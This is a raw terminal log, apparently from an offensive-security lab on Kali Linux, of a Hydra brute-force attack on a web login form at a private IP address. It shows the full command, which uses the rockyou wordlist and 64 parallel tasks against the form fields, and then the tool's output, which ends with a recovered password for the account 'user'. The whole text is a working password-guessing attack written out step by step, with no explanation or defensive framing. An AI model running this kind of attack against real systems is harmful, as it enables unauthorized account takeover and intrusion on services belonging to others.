 ┌──(kali㉿kali)-[~/Desktop/offsec]
└─$ hydra -l user -P ~/Desktop/rockyou.txt 192.168.231.201 http-post-form "/index.php:fm_usr=user&fm_pwd=^PASS^:L
ogin failed. Invalid" -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-08 03:01:30
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://192.168.231.201:80/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344335 to do in 3735:31h, 64 active
[80][http-post-form] host: 192.168.231.201   login: user   password: 121212
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 40 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-08 03:05:14